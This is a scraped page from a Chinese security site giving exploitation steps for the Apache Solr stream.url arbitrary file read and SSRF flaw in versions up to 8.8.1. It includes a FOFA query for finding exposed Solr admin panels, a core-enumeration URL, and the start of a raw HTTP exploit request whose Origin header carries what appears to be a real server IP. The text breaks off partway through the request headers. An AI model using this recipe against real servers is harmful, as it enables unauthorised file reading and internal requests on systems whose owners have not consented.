 evalshell.com/poc/47094
风炫安全
FENG XUAN AN QUAN
全网文章 漏洞搜索 精选文章 安全工具 安全专题 github索引 关于我
Apache Solr stream.url任意文件读取漏洞
Apache Solr的某些功能存在过滤不严格，在Apache Solr未开启认证的情况下，攻击者可直接构造特定请求开启特定配置，并最终造成SSRF或
文件读取漏洞。
FOFA:
title="Solr Admin"
可以参考Skay的文章：https://mp.weixin.qq.com/s/3WuWUGO61gM0dBpwqTfenQ 注意得选择正确的core
影响版本：
Apache Solr <= 8.8.1
访问 Solr Admin 管理员页面，获取core信息
http://xxx.xxx.xxx.xxx/solr/admin/cores?indexInfo=false&wt=json
文件读取：
POST /solr/ckan/debug/dump?param=ContentStreams HTTP/1.1
Host: xxx.xxx.xxx.xxx:8983
Content-Length: 29
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
0.4389.82 Safari/537.36
Origin: http://118.31.46.134:8983
风炫安全